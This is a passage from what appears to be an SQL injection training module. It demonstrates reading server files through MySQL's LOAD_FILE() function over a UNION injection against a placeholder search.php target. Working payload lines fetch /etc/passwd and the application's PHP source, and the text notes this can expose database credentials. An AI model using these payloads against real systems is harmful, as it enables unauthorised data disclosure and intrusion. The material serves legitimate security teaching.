

We see that the FILE privilege is listed for our user, enabling us to read files and potentially even write files. Thus, we can proceed with attempting to read files.
LOAD_FILE
Now that we know we have enough privileges to read local system files, let us do that using the LOAD_FILE() function. The LOAD_FILE() function can be used in MariaDB / MySQL to read data from files. The function takes in just one argument, which is the file name. The following query is an example of how to read the /etc/passwd file:
1
2
        sql
SELECT LOAD_FILE('/etc/passwd');
Note: We will only be able to read the file if the OS user running MySQL has enough privileges to read it.
Similar to how we have been using a UNION injection, we can use the above query:
1
2
        sql
cn' UNION SELECT 1, LOAD_FILE("/etc/passwd"), 3, 4-- -
http://SERVER_IP:PORT/search.php?port_code=cn’ UNION SELECT 1, LOAD_FILE(‘/etc/passwd’), 3, 4– -

We were able to successfully read the contents of the passwd file through the SQL injection. Unfortunately, this can be potentially used to leak the application source code as well.
Another Example
We know that the current page is search.php. The default Apache webroot is /var/www/html. Let us try reading the source code of the file at /var/www/html/search.php.
1
2
        sql
cn' UNION SELECT 1, LOAD_FILE("/var/www/html/search.php"), 3, 4-- -
http://SERVER_IP:PORT/search.php?port_code=cn’ UNION SELECT 1, LOAD_FILE(‘/var/www/html/search.php’), 3, 4– -

However, the page ends up rendering the HTML code within the browser. The HTML source can be viewed by hitting [Ctrl + U].


The source code shows us the entire PHP code, which could be inspected further to find sensitive information like database connection credentials or find more vulnerabilities.
Question 1
